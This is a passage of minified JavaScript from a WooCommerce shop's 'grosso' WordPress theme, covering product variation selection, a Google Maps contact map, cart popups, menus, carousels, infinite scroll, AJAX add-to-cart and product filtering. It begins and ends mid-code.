select",{variationForm:this},this.onChange),t.on("found_variation",{variationForm:this},this.onFoundVariation),t.on("check_variations",{variationForm:this},this.onFindVariation),t.on("update_variation_values",{variationForm:this},this.onUpdateAttributes),t.trigger("check_variations"),t.trigger("wc_variation_form"),y(i.body).find(".variations").grosso_wcs_variation_swatches_form(),y(i.body).trigger("grosso-wcs_initialized")};t.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").change(),t.data.variationForm.$form.trigger("reset_data")},t.prototype.onReload=function(t){var e=t.data.variationForm;e.variationData=e.$form.data("product_variations"),e.useAjax=!1===e.variationData,e.$form.trigger("check_variations")},t.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},t.prototype.onShow=function(t,e,a){t.preventDefault(),a?(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled"))},t.prototype.onAddToCart=function(t){y(this).is(".disabled")&&(t.preventDefault(),y(this).is(".wc-variation-is-unavailable")?c.alert(grosso_quickview.i18n_unavailable_text):y(this).is(".wc-variation-selection-needed")&&c.alert(grosso_quickview.i18n_make_a_selection_text))},t.prototype.onResetDisplayedVariation=function(t){var e=t.data.variationForm;e.$product.find(".product_meta").find(".sku").wc_reset_content(),e.$product.find(".product_weight").wc_reset_content(),e.$product.find(".product_dimensions").wc_reset_content(),e.$form.trigger("reset_image"),e.$singleVariation.slideUp(200).trigger("hide_variation")},t.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},t.prototype.onFindVariation=function(t){var e=t.data.variationForm,a=e.getChosenAttributes(),i=a.data;if(a.count===a.chosenCount)if(e.useAjax)e.xhr&&e.xhr.abort(),e.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),i.product_id=parseInt(e.$form.data("product_id"),10),i.custom_data=e.$form.data("custom_data"),e.xhr=y.ajax({url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:i,success:function(t){t?e.$form.trigger("found_variation",[t]):(e.$form.trigger("reset_data"),e.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+grosso_quickview.i18n_no_matching_variations_text+"</p>"),e.$form.find(".wc-no-matching-variations").slideDown(200))},complete:function(){e.$form.unblock()}});else{e.$form.trigger("update_variation_values");var o=e.findMatchingVariations(e.variationData,i).shift();o?e.$form.trigger("found_variation",[o]):(e.$form.trigger("reset_data"),e.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+grosso_quickview.i18n_no_matching_variations_text+"</p>"),e.$form.find(".wc-no-matching-variations").slideDown(200))}else e.$form.trigger("update_variation_values"),e.$form.trigger("reset_data");e.toggleResetLink(0<a.chosenCount)},t.prototype.onFoundVariation=function(t,e){var a=t.data.variationForm,i=a.$product.find(".product_meta").find(".sku"),o=a.$product.find(".product_weight"),r=a.$product.find(".product_dimensions"),n=a.$singleVariationWrap.find(".quantity"),s=!0,c=!1,d="";e.sku?i.wc_set_content(e.sku):i.wc_reset_content(),e.weight?o.wc_set_content(e.weight):o.wc_reset_content(),e.dimensions?r.wc_set_content(e.dimensions):r.wc_reset_content(),a.$form.wc_variations_image_update(e),e.variation_is_visible?(c=wp.template("variation-template"),e.variation_id):c=wp.template("unavailable-variation-template"),d=(d=(d=c({variation:e})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),a.$singleVariation.html(d),a.$form.find('input[name="variation_id"], input.variation_id').val(e.variation_id).change(),"yes"===e.is_sold_individually?(n.find("input.qty").val("1").attr("min","1").attr("max",""),n.hide()):(n.find("input.qty").attr("min",e.min_qty).attr("max",e.max_qty),n.show()),e.is_purchasable&&e.is_in_stock&&e.variation_is_visible||(s=!1),y.trim(a.$singleVariation.text())?a.$singleVariation.slideDown(200).trigger("show_variation",[e,s]):a.$singleVariation.show().trigger("show_variation",[e,s])},t.prototype.onChange=function(t){var e=t.data.variationForm;e.$form.find('input[name="variation_id"], input.variation_id').val("").change(),e.$form.find(".wc-no-matching-variations").remove(),e.useAjax?e.$form.trigger("check_variations"):(e.$form.trigger("woocommerce_variation_select_change"),e.$form.trigger("check_variations"),y(this).blur()),e.$form.trigger("woocommerce_variation_has_changed")},t.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},t.prototype.onUpdateAttributes=function(t){var h=t.data.variationForm,w=h.getChosenAttributes().data;h.useAjax||(h.$attributeFields.each(function(t,e){var a,i=y(e),o=i.data("attribute_name")||i.attr("name"),r=y(e).data("show_option_none"),n=":gt(0)",s=y("<select/>"),c=i.val()||"",d=!0;if(!i.data("attribute_html")){var l=i.clone();l.find("option").removeAttr("disabled attached").removeAttr("selected"),i.data("attribute_options",l.find("option"+n).get()),i.data("attribute_html",l.html())}s.html(i.data("attribute_html"));var _=y.extend(!0,{},w);_[o]="";var v=h.findMatchingVariations(h.variationData,_);for(var m in v)if(void 0!==v[m]){var f=v[m].attributes;for(var u in f)if(f.hasOwnProperty(u)){var g=f[u],p="";u===o&&(v[m].variation_is_active&&(p="enabled"),g?(g=y("<div/>").html(g).text(),s.find('option[value="'+h.addSlashes(g)+'"]').addClass("attached "+p)):s.find("option:gt(0)").addClass("attached "+p))}}a=s.find("option.attached").length,!c||0!==a&&0!==s.find('option.attached.enabled[value="'+h.addSlashes(c)+'"]').length||(d=!1),0<a&&c&&d&&"no"===r&&(s.find("option:first").remove(),n=""),s.find("option"+n+":not(.attached)").remove(),i.html(s.html()),i.find("option"+n+":not(.enabled)").prop("disabled",!0),c?d?i.val(c):i.val("").change():i.val("")}),h.$form.trigger("woocommerce_update_variation_values"))},t.prototype.getChosenAttributes=function(){var a={},i=0,o=0;return this.$attributeFields.each(function(){var t=y(this).data("attribute_name")||y(this).attr("name"),e=y(this).val()||"";0<e.length&&o++,i++,a[t]=e}),{count:i,chosenCount:o,data:a}},t.prototype.findMatchingVariations=function(t,e){var a=[];if(void 0!==t)for(var i=0;i<t.length;i++){var o=t[i];this.isMatch(o.attributes,e)&&a.push(o)}return a},t.prototype.isMatch=function(t,e){var a=!0;for(var i in t)if(t.hasOwnProperty(i)){var o=t[i],r=e[i];o!==n&&r!==n&&0!==o.length&&0!==r.length&&o!==r&&(a=!1)}return a},t.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},y.fn.grosso_wc_variation_form=function(){return new t(this),this},y.fn.wc_set_content=function(t){n===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},y.fn.wc_reset_content=function(){n!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},y.fn.wc_set_variation_attr=function(t,e){n===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===e?this.removeAttr(t):this.attr(t,e)},y.fn.wc_reset_variation_attr=function(t){n!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},y.fn.wc_maybe_trigger_slide_position_reset=function(t){var e=y(this),a=e.closest(".product").find(".images"),i=!1,o=t&&t.image_id?t.image_id:"";e.attr("current-image")!==o&&(i=!0),e.attr("current-image",o),i&&a.trigger("woocommerce_gallery_reset_slide_position")},y.fn.wc_variations_image_update=function(t){var e=this,a=e.closest(".product"),i=a.find(".images"),o=a.find(".flex-control-nav li:eq(0) img"),r=i.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),n=r.find(".wp-post-image"),s=r.find("a").eq(0);t&&t.image&&t.image.src&&1<t.image.src.length?(n.wc_set_variation_attr("src",t.image.src),n.wc_set_variation_attr("height",t.image.src_h),n.wc_set_variation_attr("width",t.image.src_w),n.wc_set_variation_attr("srcset",t.image.srcset),n.wc_set_variation_attr("sizes",t.image.sizes),n.wc_set_variation_attr("title",t.image.title),n.wc_set_variation_attr("alt",t.image.alt),n.wc_set_variation_attr("data-src",t.image.full_src),n.wc_set_variation_attr("data-large_image",t.image.full_src),n.wc_set_variation_attr("data-large_image_width",t.image.full_src_w),n.wc_set_variation_attr("data-large_image_height",t.image.full_src_h),r.wc_set_variation_attr("data-thumb",t.image.src),o.wc_set_variation_attr("src",t.image.thumb_src),s.wc_set_variation_attr("href",t.image.full_src)):(n.wc_reset_variation_attr("src"),n.wc_reset_variation_attr("width"),n.wc_reset_variation_attr("height"),n.wc_reset_variation_attr("srcset"),n.wc_reset_variation_attr("sizes"),n.wc_reset_variation_attr("title"),n.wc_reset_variation_attr("alt"),n.wc_reset_variation_attr("data-src"),n.wc_reset_variation_attr("data-large_image"),n.wc_reset_variation_attr("data-large_image_width"),n.wc_reset_variation_attr("data-large_image_height"),r.wc_reset_variation_attr("data-thumb"),o.wc_reset_variation_attr("src"),s.wc_reset_variation_attr("href")),c.setTimeout(function(){i.trigger("woocommerce_gallery_init_zoom"),e.wc_maybe_trigger_slide_position_reset(t),y(c).trigger("resize")},10)},y(function(){"undefined"!=typeof grosso_quickview&&y("div.grosso-quickview-product-pop .variations_form").each(function(){y(this).grosso_wc_variation_form()})})}(jQuery,window,document),"undefined"!=typeof grosso_map_config){var directionsDisplayCnt,directionsServiceCnt=new google.maps.DirectionsService,polylineOptionsActualCnt=new google.maps.Polyline({strokeColor:"#585858",strokeOpacity:.7,strokeWeight:4});function initializeCnt(){var t=new google.maps.LatLng(grosso_map_config.lattitude,grosso_map_config.longitude);directionsDisplayCnt=new google.maps.DirectionsRenderer,directionsDisplayCnt=new google.maps.DirectionsRenderer({suppressMarkers:!0,polylineOptions:polylineOptionsActualCnt});var e={zoom:17,center:t,mapTypeId:google.maps.MapTypeId.ROADMAP,mapTypeControl:!0,scrollwheel:!1},a=new google.maps.Map(document.getElementById("grosso_map_canvas"),e);directionsDisplayCnt.setMap(a);var i=new google.maps.MarkerImage(grosso_map_config.images+"marker.png",new google.maps.Size(45,48),new google.maps.Point(0,0),new google.maps.Point(25,40)),o=new google.maps.MarkerImage(grosso_map_config.images+"shadow.png",new google.maps.Size(26,10),new google.maps.Point(0,0),new google.maps.Point(10,4)),r=new google.maps.Marker({position:t,map:a,shadow:o,title:grosso_map_config.location_title,icon:i});function n(){null!=r.getAnimation()?r.setAnimation(null):r.setAnimation(google.maps.Animation.BOUNCE)}n(),google.maps.event.addListener(r,"click",n)}function calcRouteOnContacts(){var t={origin:document.getElementById("routeStart").value,destination:grosso_map_config.lattitude+","+grosso_map_config.longitude,travelMode:google.maps.DirectionsTravelMode.DRIVING};directionsServiceCnt.route(t,function(t,e){e==google.maps.DirectionsStatus.OK&&directionsDisplayCnt.setDirections(t)})}google.maps.event.addDomListener(window,"load",initializeCnt)}

--- FILE ---
content_type: application/javascript
request_url: https://www.tacklerlondon.com/wp-content/themes/grosso/js/grosso-front.js?ver=6.0.11-b-modified-1744611832
body_size: 9425
content:
function grossoUpdateUrlParameters(o,e){if(""===o.trim())return"?"+e;var t={};for(var s in e.split("&").forEach((function(o){var e=o.split("=");e[1]&&(t[e[0]]=e[1])})),t){var r=o.indexOf("#");-1===r||uri.substr(r);o=-1===r?o:o.substr(0,r);var i=new RegExp("([?&])"+s+"=.*?(&|$)","i");o=o.match(i)?o.replace(i,"$1"+s+"="+t[s]+"$2"):o+"&"+s+"="+t[s]}return o}!function(o){"use strict";var e=null,t=!1;function s(){o(document).on("click","body:not(.woocommerce-checkout) #grosso_quick_cart_link",(function(e){e.preventDefault(),e.stopPropagation(),o("body > div.widget.woocommerce.widget_shopping_cart").addClass("active_cart"),o("body > div.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul.cart_list.product_list_widget").niceScroll({horizrailenabled:!1})})),o(document).on("click",".close-cart-button",(function(e){o(this).parent().removeClass("active_cart")}))}function r(){var e=o("#footer").height()-1;e<550&&o("body").hasClass("grosso_fullwidth")?(o("html.no-touch body.grosso_fullwidth.grosso-reveal-footer #content").css("margin-bottom",e+"px"),o("body.grosso_fullwidth.grosso-reveal-footer #footer").addClass("grosso_do_reveal")):(o("html.no-touch body.grosso_fullwidth.grosso-reveal-footer #content").css("margin-bottom","0px"),o("body.grosso_fullwidth.grosso-reveal-footer #footer").removeClass("grosso_do_reveal"))}function i(){var e=o(window).width(),s=o(document.body).find("div.grosso-single-product .grosso-image-list-product-gallery .woocommerce-product-gallery__wrapper, .grosso_image_list_portfolio .grosso_image_list");e<769&&s.length?(s.addClass("owl-carousel"),s.owlCarousel({rtl:t,items:1,dots:!1,loop:!0,nav:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]})):s.length&&(s.trigger("destroy.owl.carousel").removeClass("owl-carousel owl-loaded"),s.find(".owl-stage-outer").children().unwrap())}function a(){var e=o(".grosso-product-summary-wrapper div.summary").height(),t=o(window).height(),s=o(window).width(),r=o("body, .grosso-product-summary-wrapper div.summary");e<t-250&&s>768?r.addClass("grosso-sticky-summary"):r.removeClass("grosso-sticky-summary")}function n(){var e=o("body.single-post #comments > #respond.comment-respond").height(),t=o(window).height(),s=o("body.single-post #comments > #respond.comment-respond");e<t-200?s.addClass("grosso-sticky-comments"):s.removeClass("grosso-sticky-comments")}function d(){var e=o(".portfolio_top div.one_third.last.project-data").height(),t=o(window).height(),s=o(window).width(),r=o("body, .portfolio_top div.one_third.last.project-data");e<t-250&&s>768?r.addClass("grosso-sticky-summary"):r.removeClass("grosso-sticky-summary")}function l(){var e=o("#content:not(.has-sidebar) .grosso_image_list_portfolio, #content:not(.has-sidebar) #products-wrapper .woocommerce-tabs.wc-tabs-wrapper, #content:not(.has-sidebar) #products-wrapper .grosso-product-summary-wrapper, #content:not(.has-sidebar) p.woocommerce-thankyou-order-received, body.single-post #content:not(.has-sidebar) #comments, #content:not(.has-sidebar) ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details"),t=o("body.rtl"),s=o("#content");s.length&&e.each((function(e){var r=s.width(),i=-(s.width()-o("#content > .inner ").css("width").replace("px",""))/2-40+15;o(this).css({position:"relative","box-sizing":"border-box",width:r,"padding-left":Math.abs(i),"padding-right":Math.abs(i)}),t.length&&"comments"!==o(this).attr("id")?o(this).css({right:i}):o(this).css({left:i})}))}function c(e){var t=jQuery.extend({name:grosso_main_js_params.product_label,price:"",image:""},h),r=o("<div class='grosso_added_to_cart_notification'>"+t.image+"<div class='added-product-text'><strong>"+t.name+" "+grosso_main_js_params.added_to_cart_label+"</strong></div></div>");void 0!==e&&(o("#cart_add_sound").length&&(o("#cart_add_sound")[0].play&&o("#cart_add_sound")[0].play(),o("body > div.widget.woocommerce.widget_shopping_cart").addClass("active_cart")),s(),r.appendTo(o("body")).hide().fadeIn("slow"),setTimeout((function(){r.fadeOut("slow")}),2e3),setTimeout((function(){o("body > div.widget.woocommerce.widget_shopping_cart").removeClass("active_cart")}),8e3))}"true"===grosso_main_js_params.is_rtl&&(t=!0),grosso_main_js_params.show_preloader&&o(window).load((function(){o("#loader").delay(100).fadeOut(),o(".mask").delay(300).fadeOut()})),o(window).load((function(){r(),i(),o("#header #main-menu .grosso-mega-menu").each((function(){var e=o(this).find("li.grosso_colum_title").length;o(this).addClass("menu-columns"+e)})),o("#main-menu li div.grosso-mega-menu ul.sub-menu li.grosso_colum_title > .sub-menu").each((function(){o(this).children("li").length==o(this).children("li.grosso_mega_text_block").length&&o(this).parent().addClass("grosso_mega_text_block_parent")}))})),o(document).ready((function(){o(".box-sort-filter .woocommerce-ordering .limit select, .box-sort-filter .woocommerce-ordering .sort select, .widget_archive select, .widget_categories select").niceSelect(),o("h1,h2,h3,h4,h5,h6").each((function(){o(this).html(o(this).html().replace(/&nbsp;/gi,""))})),o(".woocommerce-review-link").on("click",(function(e){o("#tab-reviews").trigger("click"),o("html, body").animate({scrollTop:o(".woocommerce-tabs").offset().top-105},1200,"swing")})),o("div.content_holder.grosso_blog_masonry div.box.box-common:has(.pagination)").parent().addClass("grosso-blog-has-pagination"),o("#wrap a.cloud-zoom img, .grosso-product-summary-wrapper.grosso-has-product-cover-image > img").removeAttr("srcset"),o("div.summary.entry-summary table.variations td:has(div.grosso-wcs-swatches) ").addClass("grosso-has-swatches-option"),o("ul#topnav li:has(ul), ul#topnav2 li:has(ul), ul.menu li:has(ul) ").addClass("dropdown"),o("ul.menu li:has(div)").addClass("has-mega"),o("div.vc_row:has(.grosso-fullheight-content-slider) ").addClass("grosso-row-has-full-slider"),o("#header #cart-module div.widget.woocommerce.widget_shopping_cart").prependTo("body"),o("body > div.widget.woocommerce.widget_shopping_cart").prepend('<span class="close-cart-button"></span>'),o("body > #search").prepend('<span class="close-search-button"></span>'),o(".count").text((function(o,e){return e.replace(/\(|\)/g,"")})),grosso_main_js_params.sticky_header&&o("#container").has("#header").length&&grossoStickyHeaderInit(),o("#header #grosso-account-holder.grosso-user-not-logged > a").on("click",(function(e){e.preventDefault(),e.stopPropagation(),o("body, #header .grosso-header-account-link-holder").toggleClass("active")})),a(),n(),d(),s();var e=o("body.grosso_transparent_header #header").height();o("body.grosso_transparent_header .grosso_title_holder .inner").css({"padding-top":e+180,"padding-bottom":e+180}),o("#header .grosso-search-trigger a, .close-search-button").on("click",(function(e){e.stopPropagation(),o("body > #search").toggleClass("active"),o("body > #search #s").focus()})),o("#main-menu .grosso-mega-menu").css("display",""),o("p.demo_store").prependTo("#header");var r=o("body.woocommerce-account .content_holder #customer_login.col2-set, .content_holder .woocommerce #customer_login.u-columns.col2-set, .grosso-header-account-link-holder .woocommerce #customer_login.u-columns.col2-set, #grosso_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set");r.length&&(r.addClass("owl-carousel"),r.owlCarousel({rtl:t,items:1,dots:!1,mouseDrag:!1,nav:!0,navText:[grosso_main_js_params.login_label,grosso_main_js_params.register_label]})),o(".mob-menu-toggle, .mob-close-toggle, ul#mobile-menu.menu li:not(.menu-item-has-children) a").on("click",(function(e){e.stopPropagation(),o("#menu_mobile").toggleClass("active")})),o("ul#mobile-menu.menu .menu-item a").each((function(){"–"==o(this).html()&&o(this).remove()})),o("ul#mobile-menu.menu > li.menu-item-has-children:not(.current-menu-item) > a").prepend('<span class="drop-mob">+</span>'),o("ul#mobile-menu.menu > li.menu-item-has-children.current-menu-item > a").prepend('<span class="drop-mob">-</span>'),o("ul#mobile-menu.menu > li.menu-item-has-children > a .drop-mob").on("click",(function(e){e.preventDefault(),o(this).closest("li").find("ul.sub-menu").toggleClass("active"),o(this).closest("li").find("ul.sub-menu.active").length?o(this).html("-"):o(this).closest("li").hasClass("current-menu-item")||o(this).html("+")})),o(document).on("click",(function(e){o(e.target).closest(".widget_shopping_cart").hasClass("active_cart")||o("body > div.widget.woocommerce.widget_shopping_cart").removeClass("active_cart"),o(e.target).closest("#menu_mobile").hasClass("active")||o("#menu_mobile").removeClass("active"),o(e.target).closest("#search").hasClass("active")||o("#search.active").removeClass("active"),o(e.target).closest(".off-canvas-sidebar").hasClass("active_sidebar")||o(".sidebar.off-canvas-sidebar").removeClass("active_sidebar"),o(e.target).closest(".grosso-header-account-link-holder").hasClass("active")||o("body, .grosso-header-account-link-holder").removeClass("active")})),o(".video_controlls a#video-volume").on("click",(function(){o(".video_controlls a#video-volume").toggleClass("disabled")})),o(document.body).find('a[href="#"], a.cloud-zoom').on("click",(function(o){o.preventDefault()})),o('a[href$=".mov"] , a[href$=".swf"], a[href$=".mp4"], a[href*="vimeo.com/"], a[href*="youtube.com/watch"]').magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade is-grosso-video",removalDelay:160,preloader:!1,fixedContentPos:!1}),o(".prod_hold a.add_to_wishlist").attr("title","Add to wishlist"),o("a#toggle_switch").toggle((function(){return o(this).hasClass("swap")?o(this).removeClass("swap"):o(this).addClass("swap"),o("#togglerone").slideToggle("slow"),!1}),(function(){return o("#togglerone").slideToggle("slow"),o(this).hasClass("swap")?o(this).removeClass("swap"):o(this).addClass("swap"),!1})),document.getElementById("grosso_page_title")?o("body").addClass("page-has-title"):o("body").addClass("page-no-title"),o(".sidebar-trigger").prependTo("#header .grosso-search-cart-holder"),o("div#grosso_page_title .inner").has("div.breadcrumb").length?o(".video_controlls").appendTo("div.breadcrumb"):o(".video_controlls").prependTo("#header .grosso-search-cart-holder"),o(".sidebar-trigger, .close-off-canvas").on("click",(function(e){e.stopPropagation(),o(".off-canvas-sidebar").toggleClass("active_sidebar")})),o(document.body).on("click","a.grosso-filter-widgets-triger",(function(){o("#grosso-filter-widgets").toggleClass("grosso_active_filter_area")})),o("a.grosso-filter-widgets-triger").toggle((function(){return o("#grosso-filter-widgets").slideToggle("slow"),!1}),(function(){return o("#grosso-filter-widgets").slideToggle("slow"),!1})),o(".pull-item.left, .pull-item.right").hover((function(){o(this).addClass("active")}),(function(){o(this).removeClass("active")})),o("html.no-touch .grosso-from-bottom").each((function(){o(this).appear((function(){o(this).delay(300).animate({opacity:1,bottom:"0px"},500)}))})),o("html.no-touch .grosso-from-left").each((function(){o(this).appear((function(){o(this).delay(300).animate({opacity:1,left:"0px"},500)}))})),o("html.no-touch .grosso-from-right").each((function(){o(this).appear((function(){o(this).delay(300).animate({opacity:1,right:"0px"},500)}))})),o("html.no-touch .grosso-fade").each((function(){o(this).appear((function(){o(this).delay(300).animate({opacity:1},700)}))})),o("html.no-touch div.prod_hold, html.no-touch .wpb_grosso_banner:not(.grosso-from-bottom), html.no-touch .wpb_grosso_banner:not(.grosso-from-left), html.no-touch .wpb_grosso_banner:not(.grosso-from-right), html.no-touch .wpb_grosso_banner:not(.grosso-fade)").each((function(){o(this).appear((function(){o(this).addClass("prod_visible").delay(2e3)}))})),o(".grosso-counter:not(.already_seen)").each((function(){o(this).appear((function(){o(this).prop("Counter",0).animate({Counter:o(this).text()},{duration:3e3,decimals:2,easing:"swing",step:function(e){o(this).text(Math.ceil(e).toLocaleString("en"))}}),o(this).addClass("already_seen")}))})),o.grosso_widget_columns(),o("select.per_page").change((function(){o(".woocommerce-ordering").trigger("submit")})),o(".grosso-qty-plus").on("click",(function(){var e=o(this).parent().find("input[type=number]");isNaN(e.val())&&e.val(0),e.val(parseInt(e.val())+1)})),o(".grosso-qty-minus").on("click",(function(){var e=o(this).parent().find("input[type=number]");isNaN(e.val())&&e.val(1),e.val()>1&&e.val(parseInt(e.val())-1)})),0!==o("#cart-module").length&&(jQuery("body").on("click",".add_to_cart_button",(function(){var o=jQuery(this).parents(".product").eq(0),e={};e.name=o.find("span.name").text(),e.image=o.find("div.image img"),e.price=o.find(".price_hold .amount").last().text(),0!==o.length&&(e.image.length?e.image="<img class='added-product-image' src='"+e.image.get(0).src+"' title='' alt='' />":e.image="",h=e)})),o("body").bind("added_to_cart",c)),o(".grosso-latest-grid.grosso-latest-blog-col-3 div.post:nth-child(3n)").after("<div class='clear'></div>"),o(".grosso-latest-grid.grosso-latest-blog-col-2 div.post:nth-child(2n)").after("<div class='clear'></div>"),o(".grosso-latest-grid.grosso-latest-blog-col-4 div.post:nth-child(4n)").after("<div class='clear'></div>"),o(".grosso-latest-grid.grosso-latest-blog-col-5 div.post:nth-child(5n)").after("<div class='clear'></div>"),o(".grosso-latest-grid.grosso-latest-blog-col-6 div.post:nth-child(6n)").after("<div class='clear'></div>"),o("div#comments").each((function(){0==o(this).children().length&&o(this).hide()}));var i=0;(grosso_main_js_params.enable_smooth_scroll&&(i=1500),o("li.menu-item a[href*='#']:not([href='#']), .wpb_text_column a[href*='#']:not([href='#']), a.vc_btn3[href*='#']:not([href='#']), .vc_icon_element a[href*='#']:not([href='#'])").on("click",(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=o(this.hash);return(e=e.length?e:o("[name="+this.hash.slice(1)+"]")).length&&o("html,body").animate({scrollTop:e.offset().top-75},i,"swing"),!1}})),"yes"===grosso_main_js_params.enable_ajax_add_to_cart&&o(document).on("click",".single_add_to_cart_button",(function(e){var t=o(this).closest("form.cart");if(!t.length)return!0;var s=t.hasClass("variations_form"),r=t.hasClass("grouped_form"),i="get"===t.attr("method");if(r||i)return!0;if(!t[0].checkValidity())return!0;if(e.preventDefault(),!o(this).is(".wc-variation-is-unavailable,.wc-variation-selection-needed")){var a,n=t.find('input[name="quantity"]').val(),d={product_id:a=s?t.find('input[name="add-to-cart"]').val():t.find('button[name="add-to-cart"]').val(),quantity:n,product_sku:""},l=o(this);o(document.body).trigger("adding_to_cart",[l,d]),l.addClass("loading"),l.prop("disabled",!0);var c={action:"grosso_wc_add_cart"};a&&(c["add-to-cart"]=a),o.ajax({url:grosso_main_js_params.admin_url,type:"POST",data:t.serialize()+"&"+o.param(c),success:function(e){"error_message"in e?alert(e.error_message):"yes"===grosso_main_js_params.cart_redirect_after_add?window.location=grosso_main_js_params.cart_url:o(document.body).trigger("added_to_cart",[e.fragments,e.cart_hash,l])},complete:function(o,e){l.removeClass("loading"),l.prop("disabled",!1)}})}})),grossoInitSmallCountdowns(o("div.prod_hold")),"yes"===grosso_main_js_params.enable_infinite_on_shop)&&((u=o("#products-wrapper").find("div.pagination")).hide(),"yes"===grosso_main_js_params.use_load_more_on_shop?o("body").on("click","div.grosso-shop-pager.grosso-infinite button.grosso-load-more",(function(e){o(this).hide(),o("body").find("div.grosso-shop-pager.grosso-infinite a.next_page").trigger("click")})):o(window).on("scroll",(function(){o("body").find("div.grosso-shop-pager.grosso-infinite").is(":in-viewport")&&o("body").find("div.grosso-shop-pager.grosso-infinite a.next_page").trigger("click")})),o("body").on("click","div.grosso-shop-pager.grosso-infinite a.next_page",(function(e){if(e.preventDefault(),!o(this).data("requestRunning")){o(this).data("requestRunning",!0);var t=o("#products-wrapper").find("div.box-products.woocommerce"),s=u.prevAll(".grosso-page-load-status");s.children(".infinite-scroll-last").hide(),s.children(".infinite-scroll-request").show(),s.show(),o.get(o(this).attr("href"),(function(e){o.grosso_refresh_products_after_ajax(e,t,u,s),o(document.body).trigger("grosso_shop_ajax_loading_success")}))}})));if("undefined"!=typeof grosso_portfolio_js_params){var u,g=o("div.portfolios","#main").isotope({itemSelector:"div.portfolio-unit",layoutMode:"masonry",transitionDuration:"0.5s"});if(g.imagesLoaded().progress((function(){g.isotope("layout")})),o(".grosso-portfolio-categories").on("click","a",(function(){var e=o(this).attr("data-filter");g.isotope({filter:e})})),o("div.grosso-portfolio-categories","#main").each((function(e,t){var s=o(t);s.on("click","a",(function(){s.find(".is-checked").removeClass("is-checked"),o(this).addClass("is-checked")}))})),"yes"===grosso_portfolio_js_params.enable_portfolio_infinite)(u=o("div.portfolio-nav").find("div.pagination")).hide(),"yes"===grosso_portfolio_js_params.use_load_more_on_portfolio?o("body").on("click","div.portfolio-nav.grosso-infinite button.grosso-load-more",(function(e){o(this).hide(),u.find("a.next_page").trigger("click")})):o(window).on("scroll",(function(){o("body").find("div.portfolio-nav.grosso-infinite").is(":in-viewport")&&u.find("a.next_page").trigger("click")})),o("body").on("click","div.portfolio-nav.grosso-infinite a.next_page",(function(e){if(e.preventDefault(),!o(this).data("requestRunning")){o(this).data("requestRunning",!0);var t=u.prevAll(".grosso-page-load-status");t.children(".infinite-scroll-last").hide(),t.children(".infinite-scroll-request").show(),t.show(),o.get(o(this).attr("href"),(function(e){var s=o(e).find(".content_holder").find(".portfolio-unit"),r=o(e).find(".portfolio-nav .pagination").html();u.html(r),s.imagesLoaded((function(){g.isotope("insert",s)})),g.isotope("on","layoutComplete",(function(e,t){o("a.portfolio-lightbox-link").magnificPopup({mainClass:"mfp-fade",type:"image"})})),u.find("a.next_page").data("requestRunning",!1),t.children(".infinite-scroll-request").hide(),o(document.body).trigger("grosso_portfolio_ajax_loading_success"),u.find("a.next_page").length?o("button.grosso-load-more").show():(t.children(".infinite-scroll-last").show(),o("button.grosso-load-more").hide())}))}}))}if("yes"===grosso_main_js_params.use_product_filter_ajax){var f=o(document.body).find("form.woocommerce-ordering");f.length&&(f.on("submit",(function(o){o.preventDefault()})),o(document.body).on("change","form.woocommerce-ordering select.orderby, form.woocommerce-ordering select.per_page",(function(e){e.preventDefault();var t=window.location.search,s=window.location.href.replace(window.location.search,"")+grossoUpdateUrlParameters(t,f.serialize());o(document.body).trigger("grosso_products_filter_ajax",[s,f])}))),o(document.body).find("#grosso-price-filter-form").on("submit",(function(o){o.preventDefault()})),o(document.body).on("price_slider_change",(function(e,t){var s=o(".price_slider").closest("form").get(0),r=o(s),i=window.location.search,a=r.attr("action")+grossoUpdateUrlParameters(i,r.serialize());o(document.body).trigger("grosso_products_filter_ajax",[a,o(this)])})),o(document.body).on("click","div.grosso_product_filter a",(function(e){e.preventDefault();var t=o(this).attr("href");o(document.body).trigger("grosso_products_filter_ajax",[t,o(this)])})),o(document.body).on("click","a.grosso-reset-filters",(function(e){e.preventDefault();var t=o(this).attr("href");o(document.body).trigger("grosso_products_filter_ajax",[t,o(this)])}))}o(document.body).on("click","div.widget_grosso_contacts_widget a, div.grosso-top-bar-message a",(function(o){0})),o(document.body).on("click","div.grosso-share-links a",(function(o){return 